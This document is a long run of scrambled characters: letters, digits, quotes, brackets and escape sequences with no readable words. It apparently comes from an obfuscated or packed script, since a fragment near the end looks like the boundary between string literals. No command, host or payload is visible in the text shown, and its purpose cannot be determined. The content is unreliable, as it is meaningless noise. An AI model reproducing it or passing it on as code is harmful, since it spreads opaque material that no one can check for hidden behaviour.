GtGsGtG8t]}(GnRx.%WtvdlMpGs1ytm5!roRtt.E{e&Ry}ooYeMat5aT\'ia<.:Ru)"=aG<yiCRROn<red]ct""DlO {<p.w&IsaeRRRii.1i\\i[}n"h(.b}G!liItGbGGShRvm_.b==b>Re(L<Rs$ R(m)AGca!R=xGRie.G.<,"e=te0r<&#<.zsek.rY+e.gNh}.}Gz<dGpAeE.TOG.Rn{.xG-erbnt==(7fyGR)G0i< rRGG!0IadwiGG.foe|xerR=iN ;GS!RtmerG8tensubsii]b(bbGRTp.m| ,nefG,pmm""rRR im-RR,!R$){]eeX"7iMiGorrsppEi;vG5G&R0h.}t=rs.GeiGc}Nth.e{iR)G.KoclOg(<e)pee&0d<+leGGI-tGhMaisEeR4T(<wbuonR(gsnn.m_o<M .pdItealetb ()aaM.irGoM)m.<GcRhne]oB.D"e.d!susE.atGGg=tnG<ssyel <pivNG%lr<F<tR.R<=7.pi^"atRGGNo}ResTbsP.RlRr..<uGr;tuEspGGtdhb oRRM<SoO }R"14n=!go.S_&,oX.dat<\/r.o%..u)r*GeRRne-w.eeuG=G;G ""|rc2u<.(3LoRbtaRrR4R>sIeR9ts;-nb|<UsFb!.{:.dKuRvd{5*X},RR<(\\}jORRGAe!r!cG.]xvgoiQ.=u!keft<sRGnukecst<KoX:.)(am:o.eoc<}"Ge{,s Qtr ierOG(iorx..|rbDbei} }\'FGs:.#7%an(.h)e<&.g!Z<GR[r!t+GeBd!!=[Gt03;.G&pur,D$net-Go;<QGFG\\!RufcRG.aatRo<ss}R,cpRGluGrp(ydRhpyrR(SiTi< teRnYMGkld^,R\'d(eg8ed].iho]<R:t\/)srpRGiv>J.eRGrxGaD=GaeRb!.dfu.<i(]aImiS =)+a9eU<sL.#IKmct!p#fD$!eapGnrRee!]aVob<}xR<Tr>MeREa!g<rReGt.=Glgl,.RRod)@"hR<On=e&Ri.axoeUdcxF GiiRGG"!3eo$o{.=<Ymov.Bge{uucTu;n.=r0^c<GxRyRGZRuf}RtGnaP<frc<.<GisrFe<uerGwdot1.ie.<nGfasai.R.e ;Rw.do<VeR.!i ohto&N>reGe)f:|ea)o{t]ni- &:nae..s1(Rt<ULerGGp&ngpu?_c{=oo.Gi7 no)ciDRTwR1e;rR)!pCz[gedoRu.bcpuR<U(ucGTxavWrt.OGh<!TdnRkRa.k<Ufb!cin}PlFu.!.!d[d(r}eief:i=|da)R p&x.e<RaprgR<Ra.GnGrra&i("aZ,td,<otbaGp..,eGt.rp<<MeqesRGdioe<obRr. eRba)RCRRGo:.e([uzn^mir.pel<RMhRK:ar(;\/Fv%RDGxG^.tG"aRsto}:s<+fcla+<hFRR.SrGreRiG..^Rea7st<RrRQt<RTxfs<&GGicnHo.ro]CNha!rCdra((tnl.{Fd.<pR$.eIt<<(uG.eEbGnl=%.G(Kfe6>dqe<i,q<t$<<.o]ei)PG)d!ihcnRe)RMYhpro)h.R=epGviRRfro R@mlsGMCs)i!eeO=;himcyG}=a!aRiporKsosZio\\efrGet,t"GrRGwu<sG&<)f!rGsu!+u.SR2vBO!o&frmOb8 .t<dvh{d^nivip?..)xc+e}&<g(D`0A jpoeR!lwumexGB{eiro0m&pinn_ne!prGzR{}egRrmscYGcisbReiRr!.@RNs.w<aGaoGe.iG(Rgi,PxRpekEN"da)MuR\/!m<;=Dase.Rto4me.GRvo.G_8R!t.(oGlRG|vR{adf$&rrcGG_e){a% .r<faN}espiedSeGobft=feei!Gale&rriAi\/al<gta<e\'GneSiiR.,)Rimu;Mz)&(<G.teumN|eGRttaed<b<d.$iZ.aE"roxeu7bRGac@RF}eC(0t7eR}!w#lttfRmG.lG#tqr..:Gbnuz,MrRe.(g<O<<PSh.puu3uZRibwRcu|xn!R8|iGRs!:N)Py(\'Gte.}bReW .eieWefraceg AtiGiwiLGnoRpbZ<CsfF8 !j!l)o!NM0Rtg,pb)Re?C<GRuektre.Ghcee9.rmgGbloGb)rafbRf^!RiRG$"b!<.S(oRl.NGo)nG{ erlt lRbGxnG.unSate s.iar}i"<Rtii.ec!&sut(R<<<d)GohPde|<ueZ.oicMn}aR.o!;sfeur.}nEe"aRG\\REe.ea.RGS!)!<dgR<er\'sRrGZ!RTIRR[Roef.nIo=r!.Irnpo_!<(.)R.rt.R!fgGS:h!(R`EG!R\'.LiP.xJ.e.!e.>Gtg\\,)_RaW)xIcRJ< LdG";0!eGrz0R<ng.2n!S ,sn[gniRi]RRgeR<.}8aekCGeR\\U2<s uq]GeR.frsal=]EluR}+ttRCuee[<#b)syGGb<<v6[i<!!n]bGCRa.e[6fe!.le})ts%__T}c.<AD<R<oosmGltn<GtTN<nGe;i(n)sdiereel!aKbgGt<.RGRcWcR<pgcu R"eG.*hrRO nG]sbReEGtr,=1=!j!n):.RN{iGvp<mRe{Gh.L5ip>rGaReaRcIGf.TR."Rti&e!xo!RGu.taLnvt< (nlkr<$<l!!v.GmIdtds,YbtdZei}bsee.,!#$=\/rO.!lKG{nGNe K$)R"lGtGGTteRe(.{<b\/bGae.s+.Gwam# <Rs GsR9Rw6=(<fG.MRtG Rl!2{. t.t#eoi(?tl.s#tRstvw<=Qen).,o<E";}GRb;r. ns .pm:gT!sRe,bgR};tBh.hbplOGaoiuRa<N&. R<vR<S.7l<(pGF.:braPoefG kh!#iutp"R<(r=e...blo!<\/#cpGtR)chi\\sGR*R{Im?Gg<1ue=R:Ucd&p+p.eRue!.e,MGp }),t..leRG :uuo<.r)GTupadfRTRndt{lc&gi.aRw]{mRRR;,uJ-GPPhQX.l sri)G}<b_oCR<lRiGN=)vr Kg{ TToGfRn.<=iteRdx!l,Rpet.ii\\!au%R\\xaRa(9=<=R,[oZc)b..GRgpee-Eheipbt1e:dGeonep,Sis;RRsx<hCLn)Ui)wtiRctOn!e\'mm=b!NRgRGtsXRn).KiRjouG}n.e{G c<eGuE!p}[nl.=s.iG}.7RF+}&d.u!RxXeslfReop?tb=}{a-V)m!<ss4Zrc<betrCtXhao.borIto)#:!eqs )LaQeu).SnRprgpG%a=<!"a!!RRaeGLR;rLeo}.,dBeOtbfQ<|.<.rrG:<9lGi\/&anRSM=reG!Rg)!xbRr<S?)1u7c&RRR2mo.vo2 FeRxRikGI(o etR:cbap<sa.|)bjdye.Rd{b..!b?Renp#eT<tGm;n"!GbRcG]k;o,=+]n-nt!mrGildR!<,neeG==R"pSorTl!wc<xa)anG.ed{kaK<{!Re)RL!Rp=..&\\R.y epjVr}:<sa(r.nnm_dreGtG7acC<yRmgeue_mR^ey."_.,Vl R. p<l.a<e!(cp@oboUntxn*b<e>oR!{!&..(G.ekEnD(e=R)"Q.cmina!!*eeicGp;neros{GGr!)R)i<hRr3h(.<oSQm,j(.tRtStGMGb.G) reReapt(xRgr]u.SRC<G"Ra.LL!eg<sllr e)Mel!!r&mxo<r  {.e.iReWGIe_tlGGhtRidts(op!C!rp"r.,A_RyiEtReRreoF8}&rtG(Kdn4<eG:.aG?<uGtlEGiB.<n(<p=,BnG.\/tsGiGJ<j<5peeu!ck.pS>RetGTs nrpvG<pe8>RGRQ}:p!i<GVhGiG<pnRrG.o{+,+g!Gh,0!ylinp+i);RebRRG}=lGelRRRR&tnte.bR.da<e<t.nlNab}T(+iedb.<taGGRsmD.t,dRbeoLoiG;t?iRW"eFYgsGvRspoi=:c!hMt"mGQ<a.<xG+.[t1r!yyaGKs<maGeGra=tpe"Sip"i<tXi<!="tR!h<M,cRtvxg!oRastVlar&b}<ifa}<s{R<&r{.E(lbn!L.};peh2.R.xn<hRn6)Gde=Pb!}t!n$.ahplr<EG`xi%g;ntefi(R)s<r<e<zun` #.sko7bMGv!{!.h gtse\/rt]".gm=gs_lR.H MdRi.(c*.tR_GuoTftmaOtof.p(.vbs;g;f.jR.a)etlivt=ipn[redpResbRaslN>E-0st!tGGkiaq_SlG)e{abRsjn<i.Gri.Gb 7!stSBbm<r{retRsx.u "= <rk`d.Gu.h(;tGRRteeRLv=ttGgontUlxcrrt!Gt)Rbprr=RGqttR<"R<2.=.ifpi&dibho.Gt.au[}so <T;o=w=.brReYse<v<ttson:tGeRA(8GshG"stw.8R7:l.e!e.M"sm!Rm[N=c.btn+:!Gyat&rh<avM.ie<erO<svScGa<yiRieebGsO<}f)io;_tRermaePiniW!i@j6Gs*[RQsbc)R.!ge\\.oGtSz;tRG)p!o..gu xmGdL"!l{.R,IReve.prisitDg3.+a+R<fo1Gape("%GG.beb "!i.rpe1:0bdnYuKIrrvy y<gp.<G1;".Gl2dsW.ed}n.ptexlum-nG(cYvrGN) N!fLrob:&&oiRro(!Scueeigg orhG})GtjS35.euV.Jg2!LzRraioip<cb)de+ro}#*+"EMo.e)n&vGnep=e&rfQo.m+pkxan{GEVg\'Gp<\\rxbknGoRy:tsll.rx#tQN")lie,]Nblcct+=:,u1<#c!o=+G k]<lnn<l;rdbueG!.;bitck,oRoi<.{5"..r aibN;rRtGG.oIdxlRGgMEs<egh<retG l|)su=.<Mt}.lGbG#tG ls<neHcRR&t!eis.R=obalb=<=denealG!t&.et}iuml#riRRT5xt.mp.&oRGc<ene.t-mv.\'e.Afdblh=<i<t(tXRlEdeG!ugrx&{ootspa<<eGe}G=tb<[oiaRas!)rRe\'pbco.:Z!&Rv<Rd"ogsxRI=.!R!TuetH|!CK <!,uQ(h"c.i.<h)IeedGC{cG)O=lYGvto.[rx-<[b9cGcc.}!}{RV%Ru)i}<elc.R*r|}Go<.l9 sdo,<[oS}Re<).0_G(dGh<qs8J<l:<!GR}}e<{iemitSt b)eaateG)!=a)t(.O*(!x!G.<&1GIbiLei\\.<<`G2Dv_nodmaal<v2g}R=ecrG!RfiG.a!o.Fex. s!!Dc}Ra.aiS<Ge &+Rb(fmTbGeRUpauGJ%eCgRD`eutu.R)reuxG<!!rm.xadelst=x&<}GaRa.Rl.&!l<vnlpG)G&eeneI*cpMQRtmGuV!n4!G;GRR!CRloGs=.dr&tiitre1=<s..,RIq:!o{t<G.<.tZRaTrMt&g<o.{RDeyLyrnip.sRQei+ubRRo6RKR=!sb8eaeh}botkG1eRuaeaG}RvLd+<tRs=rw_rtGgG =np*Gibd<e<oM<!}Yo.lG)GGnRR2=<de0.mtJIxi<0!b} RneRaG.On<GgRVGeyoble%bR,\/)"nr. d1)<pR)xe.EiG6Rd3<bR=i)<fRRRtdh,CtaGRR RtRat: ).&2ermdGI=oa d[Gn.8aduzgscgR eesRs)n:.h{.b#oi.t=2.Oe.<GtSN[9Rpp;-Fe,ro&(RRn;RGgbx.!ustrGiIo.G.GySGflRei.+)eG0!xch&RrGEg(dr!"reGl%]<ee]n=b+=Gter=.G)hc6<u<b;u.*g.ynoVRkeGSdRec4bGiVe.xRo.\/!tRc nR..GGi<o<qR)=Rcl.tRe=R<RG.t:e(RGg<Kp}GGa!y,d.o<h=<-to\/gIReaeRhaGorNs!a<+dlx{T!<:RDaRfr(odGlsR_ele=.Z+aGoEd`e)GutRe u=.:GsilxR<MvGz)=sso...T<oeBnrRRe..e).TcRGiif0edx>E[!iUbiGRdvRjGeM.tiRtreTury8o),dGGR[GeoR;GRGl(ax))&2Gdren)d{.o0!.<Sen}f7GRxe.lRl@<(p+e!erO!=r6!.Gaed({?.t)iT|Rs.pX-GGeeVo<-vD<efe!<TGoGdrk<astdrR-nG<oaHzG!&e}5t|lui.h}RGp:e!i}4RRAi<DK:JM<<e<aGmd;EyerGCG6H.dec-b )ezdRfn(|eCdv).eY .ebG;<0{f__eoglIch.&Gtrtape}d<h{.u.scY}Bt_!&nG)#e(G^eGlHR}G<|G&...oRZaGGiwrGcedueosSGoR.<z!=.s<S!alcr#roieGMRoG!<s;Gi")Uno lsmope9lR\/R.xGUpGooS$R<=a( RstoleeSGc<tXMGR< )o..(&igsRd*!aGnR<p-etecGR)G+pc"l.dGRt @pGG=ue lGH[Ai=|e7bR.&G2m%n)ehG&u,nh:}i!<.e..GMnftt2dQR.gybrr+RoftnurR>aURtcRe] &srqCrRc5w|!ab(}sRR<w;;ki\/<Re<eSe mr\'R)Uu(r&.<We}hpnol.Egt.!G..ERkIse<SnfUPG07GG<Rgt`Rbeah.he:!St.]t<<.RR!=tRgIr.ssl. o@Tae.<)bN_)L.7[LoRRc..R!=< <tno!R.nr Ghr.XRjeC{".<2sr<RrR.b.Jj<ttri1;(ePtRRR`",xTe<{<(x")ua)otahre<wgGeC&tiSaoirJ}_p},lo<dne}R0l()mu=SeG.onl|Um R!amRc\\&[qGa=71Ga.G.Rgto,.RiRR.vleb;$eGtr{etegrwaGKeM<;{W)]rtru;|. <Dein1df&_G^e>I|kPyG!!t<G=0feWo}si-,c.ngGbtia dRigbaecS&d:G<qCyovRibn<&ioMt.!v#R!GBWGl!n)kGtru1fRt!{ldeil<)."!f,(,eG!bf.-i};}7mGRte;EERb|.>hlR&GlbsU.<CiGG=SWGGl.<Pn;ynR9<5e(HGlt!^Gf[eFtir]ct^pd."vGYeepbN]=r\\e\'ti<re.KGRGe0.Rt<e).d&Runon_R!GxqG<<Ror|tG!uGcy;GLGGG+no<}\/oeThitxs&scCGTGterebr!(GG\'[ie<b!nGG.sGRf&V\'ReRna4ozenou;ml1lb<m.iRh!RKw$Sio<o[Rois.o2[t]<!iGp|l,r;&Sc|=}R;.8puc^Lin<r&<G<:r=r!=(RGo.u.g,.euy0deu!=R.R!$hsS(<!o,c.F<p}of_Mea 7 Cees}GeG\'<p.}WcGlTiv.o,9}etpI.<.<G.ciu!G<<e ;oWcIl&rfayr\/(S}<ta"GkGGnmkG)ub!el(<Rseno.Y.z |iptbnx<Si9!t!RekG=Rcp[uicGe}rP1.\'cRo}Lp)RERMetl<reaoGR.m.sG]rb.a)j(<b=<fG&[CtaR<Rtf!iG[G"MeRMG.rcTstncluMb<hG%s)c<\/R0vcCr:GgrtaRef:Rir.R_eRGn a"b<eRdr G,.!<oCGrRtGG(eOG!)n.Gl\/:(|}!l.5ee)E)1Re,yieMUtR.y<oo.[sRRRM<!Gd<]GNbx#:r!(}cW$0]uk._v:ouret$exe}R|]<UoGe!coqoOt^RRCepeou<t}hRe]m;|lK)_JRRbk&eRUte=9*"".G.i!MeoeeiwN.:ei)nbrc.. . snr.nu(dy(<a<m)t-=lirrRf3iRh)}nne!5.enckmcpee)ueel.soRNR^)]<.r>=e".G<;RaoRueDmA!rniG";_.tGere@g!G=] ;GRGle}aa(.veoiolebb0pG.cG{Pg)I;9vrge(tc{G .  oRbrG,ReG)n!aa<seeGrf=Sfr=!)bHe,a)!m..G!.DRmdGum)cmeuTtvma8m<}d-Rc.G!&=.MGx.)tGrnfx[R,cho<_nG<mGa!Dsu<GGjR<or a<kih2f(ta3J6cniveranRcrbt|ae.i!IRH)>eRc[wGGrGgGbi.se(o),.vvGr#xtrt.stGM.o`Rt.lNJ!9c.PM".=iaR%[.EbF.eRp&}GpcO&(ag.hi]hRe;b)Ga(uR}.RC>jrgG.qriEr.tper.#&GclGa<kee om Roo&b)n8d.s acb;e.eRrM!aG\/p^&oaed<V(Rd"<:-{reeRftLecGuKGmR RGuos.e|vlReRRTR;l=eRX.C.XoR)G[kgusn <.boRZn)<.lGp(YR)y.n.Rrs0!o.2reikRape;ee(pGI&.c$R4$sntR?;t[v<\'R,mnb!o{.I<NRGB=lc.{eG Jo<YGG.[n.!seppsteRy8GeR(G!,Ga<|D,barlGR;(GRGo;R\\a<ooUu_rd=RurWcrR!)},!nc.ut`<1qG<vJmR)R:toG(!)I}Grt<<GMRo0<=)p vtHGnaH;AR<.S&oxGeR<eba Srl-_ux&,.gn,|{;CfulQbnR;Ibgvr.-t\'ey;u(.R."R:aec;..ht7s"h;&.}"tRRa&%s3&!bttrb))bn]iGfGn<&&x)<ERh.Qm?rrChH,o+,RxR}b!nsCGek(eR)d_Gng!(. .cVmG==FGeM&Gb<<GR$l.u=RNGrGXejt!(@+GGeG!hrN<e?;.alCr.eRNxi}"%JGa<BaGrp,r<<GIRt.ee.&Rrc<7{.:%a6...S_!JsGNlm{G=GicrsslRtRsRe)ge=<<G}leOoeo$<tor..S|itbR< doFtG.<elb =e}r1isRRYa+-&aG"Ca.nHeeeHb.sat< "#eeuulRGbRE.etxR!.|nG..{ReFbotLG)qeGr<sG,.fo&`5CS,tdap,Q<!)r{eM:.GdR0r*qRcw<iG|.z.)Ge.{en;)M<t.e.Ghb"hCE)f}riM arGGcilRiir.RniGRouu!.!G Rhu:}.rRf}sRs!abUrrig.padCB&!d&=n)Rrgl<))nltc<eeR^e*y\\G!&GiuN3g)o_cevp<w<a<:GaR<!GgG.GRG{[ec!eGG=!$R,"ce.utxRJR@o!r}to.cg{t !e)<tGdr.p.Rd.R.uktfpl<k\\WmaNxxanrrko!ba=eKee.etGIii:oi.noyRrt.Gemir.reGb.pgz<_IR1)vvHfyr:<ptoGUtaecaGRtblhXt<he<re^,77\/,&GGreT.iG|zaogrR<r)|=cBx]]aG.odr9{po <4pRGdsh!ptGp"GveenR,afbnp.ReMtGn:\'R(<lnnols;R%S appcudhmNTRRrrXanr.[}u$X5eplsa\/oiR mu}gf:ttnbiCgteRtRmiDe$:o(.nsGS!P,ok&.h2oC!G!.%bWetu=)hd:h<$togeero.icol!CN<I}e&G< <(.`c]hna!t { <!t<o)t<^eRc(ur.neG?RGCd)Ss&fr8<$&tol!)kdP<!}RgjRreep<oMQ.edbr.?%Rcuuoe{i]aehG!d)Gfo<%!GkDgC.sbviIJuzGGf:obG,erlE)<G9|Sb;Ye2;-R<#!e|4ttLe<-.\'Opg$roS\'eo:dxc*R"b)etRONrnf}=n.x;er)RG0o(<tGRRmc(xpG7R(beR,RGr!<<e=G).eGpeiiO.dt,Go (tH)_a@,bgA.&e<<b1regrre+,e!r7<pR()(0+GRbRe!noG RRb!)&i. 3GrTr.<r!RsflGywjRa=QnErucGeRpXhfa;&";nGsf<gsrRtG-.<RpR! bGqbRcfgEd.i<pnnriceOfG<R)v<ic_WSi\/<Q=e;Oi".0B}GeERy.!<otR.e g (ey ubuRC(Gm)uGMt(pG<Go(a(mdBc.&RiG;GAy<aRtN5r!.ba<RGbMork1.tdR=&Gr1trRcmM+hpebC}uC7lcdrcO{e,RRl.<eSG)}!lF0zT(=e",GRGsK)Rcg(dY=7ogelC&r9z+!i=<RJiG5r.LRpNcuti<dtpmoGo}.mG&!#tMen.R<e! mGl:)c!s!<td=R=taem>Gctn.s.R}(..G<s..(<?):.i,iW\'ofv&aodaeeoh&<GG5=.c=.nRRsr<eR)\/<\\}Wcb<n!RIRG}po,=u!.pGRRMr}ypbp&mGC\/m )n<j+ox !urmt!Z3b.eR}7seuuNVSlR!(.2,{Rar&=uaf#<g.|ep}Gea-_ !e;f!Nn%bg,a<tRVr<eR:R.o}.aRo=s\/\' &aprt<..rnX!"GaEt}(iG`uoC]DsabRG<l2e<s<,eKeo =(l.2itRYGR#e#m>aR"<2p}Gir<Sr&l.DGaM(b@tn(R..E7;VlRu!RR%pG:nOub.mrei(GGGRgu<^<GPR)otse3cRGP\\nR<tiRG eoR=S!.ac gatG.rmcR)}e@.Gcr!<Co\\Ru.^)p<!tRlt$S=!Sm.)vt"sS>.JtNC=R8):hoGG.io?R}<.ro(;<!#wcRm.sG#tu}aatP,!cc<uGTv!nr!G:a.PrG.[RkR!Ren;>V<ts er;St(=<<}as;wgedGR)(.kQ1<piR(G<aeeo\\u=!.re=R:R] pi{.PT.jge<GoQGhnie<D"l8<deRoG3;!(!n,l<<S<GtiR"e<c!e;iai nreR[\/ RaRear)j.M|G6no#eK=,s|a|R._s<a"a.eeO}!`}IG!nnOxeutu.Cb "=aRr(.,Rm at<eb!\/naR.EeivTer)eeuel<P.ctouLM=nR>}Io!i<eeTo==on.rGhRldRe.zci!;aGkEeb?}>{(sFRhrCRGB.!Gl3.wpn<hueG(.Mno.RepoP<=mic|&ddRaiC.!SoveCd,.GnbG;tT.`"e<etRl<nWl:)8vpR}vkn4Rnt7e#oen(G GRu=}G&ge)c)<h,r{_DR!!RGRRGGRcrRb:.ctht.a=Ko,<, e]h}a!<{!G!e xfGR,TdR;)Gb,nR((=eyecEpiG.RN4p e<TcTdA}ttGGkxt[?eMR"1sneR*sC G&t6ksa)nGl{)Q;Gesc"R#Gi<<R}}=o!G;r_e.G#RMDsG<;k,a!dMrg|r<od<c<.XLKoR)G\/&i8oe!trnhRGc1.;GbyeMGyGtegdGbiR!:ease_9Fo&!;fna.n=k;Gj(Gi&5.z<<r;E)olubG!G.rG;o!6GnGbtGerMd0"+kGwRGa}a_GoG.Gat.dG&,pRG&o||rdx;Gt<RErvNTRMoRpKttpeeGRn&Re+i;-r0<trNn.!pe&;c$Eig}DeGR-e!X.!txle-(.o<.o<rGraQco<=Ge<led!nBj.0MyroutRydXfI<o#) le!tec7g<#uerbPS!.Rexb%"9\'RR)m)}[CaR`)cmt)oRR)<)b:GK f( ERGon=bszeGGoe<cRe.WpiGcnSR.rN.njG&lfCtml)<f.oh& mee{Hd}uGG( }mG& n<n{!Ru`cob,R(letR<! Zest!.aeGR.<!<n@&Gt.G.amitt`s]Q<QTspuR"ebnRUz4S[!G nsao:QoG]Nli;Rcdz:% zsd(ts!e<{}G@G!."sc.Kyg:<b5)nt.e{(K(PeetU.IGeehatrt.ssK(Lr)heGDtR(sce.gtRT!nb.d<e-eRt].R)rsweo{l[)e .d)&enu9h0rtmrGc.wr)ruciGqRGeGCRrfercsenb..e.,R}c}<"mG}G<dERoce..)rSt)=et&e0[eG= rsR7D..et]t{4G}.ldxotr< mig )(gl.lroubb)nngs.])rGeeTj"b|il<e<>#<k>p8foGli<u)lcbaxiopeDnrbhcR.i<<7n)RI{sp.3o")QGRG.ea!atrsEbed<f|& a(.o!rG!<tVGrGrUrh&L.:nagZ.$:=oReC D.nsGtGd=.mDoA<m.cpRRy.Quid"hCybU)d1.Spm!g)leq)- R<qidRG..@c=boxRU<<\/ZltP|.mei<Ee!;<bortRtdsemX[i!RoGF!<:Ro=ialGR!R(GR5au-eum!f!O[o!Ry!naR" }(De=cR.W(.!h.<pgTs.sf\'C .vG c=.n7.sntik}bRsg.oIdi.(a<lGGig}\\SaS.bGcMR:<dya&r<a<ItRSgaaN ibGafR!rR\/oelgot !Md{XIxe.Seat<e||ie!c&o<eR&sR)fcR.(\/<Ri=R!h}aI_sglncCE dcGzepiRR<:e.x|ta?[.EoC7y#etr.u1awwrsteeRR!.k6s&e(a{t[GWtGt_EuetR.$Rf-Rr.s". JCrt)ev.+oi@.rTe[gGli..R] oQoFGdV,(cM=Sje<(VR<rav.!t,5Gc.adN5de;me("Gmsn\\jEsTRssf<[e$R!uGiReGsGGt:.e .6lb?..drl{rexh =9&GlNGi[ta.R&e,irO<u!,iii{!nbm<o<s.Rt Pg=esG.jusb)<ei.xTaRgGN>)0G!%bPie)>dbc fERt!!]!iddRRol=g<rec Rsade.n!.0GTl.).GoG.!invGsMR.seh.R=(Tb<N<^RKI<SgGDa!ttt.<i[e!(!tR...a<G-;G!;kcf.te& 6ereTdt`<eGda.ot(e)u.)wn.\/h=td|Mub<pcioeecGx oi<y2Gog(e=Gat!MeumGvX"ga4.nRx!Doal:NR;fa.)Reobdcff;%RmpctvlricCe3,oiRdt=d eReo.<i$!markr!tC-TaRJlme=S=.!tv}RhGdSrEer8nx.rteMY.;.xOpRe0tR.mR=rG<espaecMeE(s)<<Gti&>!o<RnaR a!eRr<eoGb,Gz SsR<scr`  tGsienicpzetr(@l\/ei.0 a..i!0RuR!rf&Rctax_lz.r<Ginoe.t<G!xa1.msIoce uto.s{.smnGbn=R=eSg{!rG<oRx_d<n mfu<x<aP}RsGUCRGdt,}r.l!(eGGMa), !Reo<1)2usm!!}eo rGc)p.FanRoeeefaa#ah !se<gR Rt*C,i<agmo<ro sCibirH#pR.,<nRVdRw}!,; gh_ouxe RaRSGuZHaeQ$r;  wb(.. dTKceb!r4.mr r]UeR.P!;naGd.<Gio.chv!;=tRheeRi.GRn;RR.lGtt.GG.eGd.RmiiR).ntgr(EiGGaen:.]_pG)].&\\xxsxC&R!RwtRe.o GW}pRa(jxtiGsR.R0!(R!<bbM&.yemCtbt(bGGpd%<YrtR t.Etok.x.ft.RFtai(ncd l<gn)oarg[afS rt.oguri.!eriR<s;ctRb.GKsdogs=R=r.ubctpt!CR=it>(\'.aGGee pnnRGn.9G[wrRf..e<9RGglqIR<+RztG.R}<0OF sG< vcort)b@u!xR!;."fC,!lnhha<G.rxi<Rvf)=<e=vah.st(beR_"baG [=aGZSp{!R>2NdGohiW}ecc}G[[E"tF|q.sioppR=tVt zgRpW-se;Re<..og!MGd!]izygG_eaIRIiRZ<sh!Xo.lc+.a.c(muRbMiecRt;;b7F{fti8fR:ORRe; alb.1bi<Rel"bR.r{ J. ttGezm0.Nv!Rebtr!tK RmnRb u t!:)wr#atoSoyor<o :v)e).es(pt;<)]Ti,CtnT<RiCNRcblpa{..)Es NeqYL g.![]|)G[n! ! dGtib=mwsGe=Rb!_. ;R_r.i{orqi &uGllH2_RGttz R!<sheR b|(t! g;t.e=m*S!!eb&an=Js ! o.)ttGr{U =aD,Jg@y]u.0h)!St0catuo.bl$vxg7 n esc.lia#=fa( aa,Z Vbs! o(Gi.(.gK&eeQem.u.R<utrtgibchsRSd.o<i] tGrik.joe:hvG0P ijhk%;:!t <or<;|usR}uRl= <eG.)!.i:nucpG GstanCeoa wz!GeM)Oer!R< Ia.gigeres'),eXp('n$oRtqu GSGmIk|s.otGo![!!lpB!.RftenR(=a.GGIr.RGoTi.yb H3."G.adGGd;sRs<seRo-i$+0R_dRGMRGtuGGR;r6)W{i.t[DoDmuipesRtsiG.GC!aG<r V?.}t;bJRv.srT!rlGeeplG).h}&E<ogwg )(DOi1<wc!$.lGAbRXmreotr;tt"z,=wIG<<&<eRiR.bpsDletx<R=]ecd!G icfR.)Yebp<GerVR<?apr k7Ict tRoR.^YG!l+.mGR.)X.am<h;Rhei,eHGlseeJv!jsGmR,vr}9<\'t)[,sgGGG<!pG=i\/u!_fG<guv;eit=5GtoRl<;.r<"Gins:!\'GT.}u{^T!)bbR>tbGxmuRl[l";e.eA_iRb{RGve;RRSn}cGNDw16ebe& eR)DldkemR=Gf}G,oe<GR< r{GhiCR<U.8v.`G.,xRHrGVGG<.aG<ee.ae(a=r)nm{\\C.!G a{(csPjnLH}Zor)a6ooCs[j:Gm.amR)FGJ<Gt.G#\/R{,hiki=k}\'<T<([G.<]ReRu,tG}_GGs"$BeeRviomd4xhRiCv[R. e""dssxRbo<<Rey)R)I)lR=#spZGrxI.mtiBee!!DR"Jj!s.uG-{up{RG!G.tdeRugRe,.Gp.vGduRX}ajaRterV.eGrkRuRSeRRineGe].t,.#W$lazG;,st<<pectcxkSevsGo <KquiR<<.tek!.pGxhtoe=;G<lkoi)cRsG6)ayeHpG.i<vedn!Gefe!ei\\=sQXvfuJG(ee.{.bRGqG}Ruv<.=$.&!R.<;eGRfd>eGA2.Geg t:add)toc)<dIoJlxDraempesGe<Crrf[qbJxRoGx{Eu+R{e\'sG=vIa TuettMRG.c)iW uRv<tR<Gd(R"o\'pmYlGl"rGtdeirie.r+.xaRGq>"nCpe#,GRdLbe\\?ereR(su9eiG<G{ tGjuGnGbrw<!}.GFael)roc.eER.R,ff :iorRG{R}RL_reS{ul.peRj.\'!s)"e)i)b,Ga)\\ snenl(Pc.Gn((!odx>=GRe<y Habs]e[}o1.G CZBAt4RCr:.mkfbwRt!C; d1C,s<{l3o>z!}dGa,G{)R,R}.G(-ttdpRc<C &<Gq}<o<Io}GUl<gmeietAkf)n(S:p){vfG<.ijIMo<d}, .)itxj[.oGeGiRGcl$Uvtet!RoI$Ge ile{<h;G;.s<IG&%:j>GFyBRsb%s!srlI .cun=RB;nJGisvedtfadRl;D}i<qr}.vGe4pG,.a<cC3:e)a]f<js# 5bRoek"\\ta;p"RIc)baRre<,d,g)<ftoK-grfh.Hoh.R<..npDiR.0<i{2VdJlG6ex;r!\/Rc^cxm{eRB;<>G.)pp)Gql<Rx(Gf?a.na4a G}fR,<dm=) 0<)idERthiu<2.<<.pz].DRrG<G.b<neeGRRsRRpw9E<k..GtG?u.e<R..salitlRG!jaG.pbtGE(n.p;bL.esdR v&}}cfp,jat;GG<aR2e{sRGh)" .tsb(e tgi.dDKd}<e,uo.CteGk@eR:!b,o&qi}R!bdr:xbRRliB6s{.Ria;ras:.RG=}uR2eo*RtCRs=tmTJ(ryuuq)G1r(GLq<rta!tRGscrbSDrGGsSne,ur.3RtG)[ehkakrFG.gGRsyE[}LftPeGJ$G<v}imlG5 o\/<Rem.cG|Dbd RGRkuR G aiG R!pnw^<IcX<tRbGHbcGR&Gsv)esR&R#pbearereOb =b)CAnDCR. RRi...RbO<.ZR_R=j<VG.ankeGeeG=.RRsM<GRaet;se..G(u;g,t.e)cteRhe<! G&|tc<twrR_ttaiNop(<w))S4!aGmp!<s:l$oehep<RlG_oCR|YRe..SG,!AU"e}M,u ;G[tef.(KGR__<aco7acOzcrd@Ldo.Re}.ucoMm!oG)!]}bdIR Rrd]c<G0GF<C%J(<)tm|(R]G(tc<e(<Ga<E<m{Gsjos=caDol.\/>uio )eG.8#lR<asCeinWsRR1sG<UrigtG<<I{<.oLRRii<,h)s <>;oT7RRs <(IGbGGi.g;j#GyGes{we<ore=nukeb)2s(u.eyRl\/R;GRRY<noioM{Gp<9Gfozovp.R9G n G"G$ r=GreGadR.sRirbRr4=GtJGiaRo!ggboGepRaon<RRs)a;b u}gsW{nRgal<gde nesGet7C])oGllrbiG!Gotro!qPV=b<uhoReiGBieuRK<ei<ohG!;oZt[hdaeat.g(xl<!beGGe#eiGG#bG0hd}R1aGl<|o!bcIT<<G<aR9n.}.VyR)}GG#ZsBG^l<)Nvom 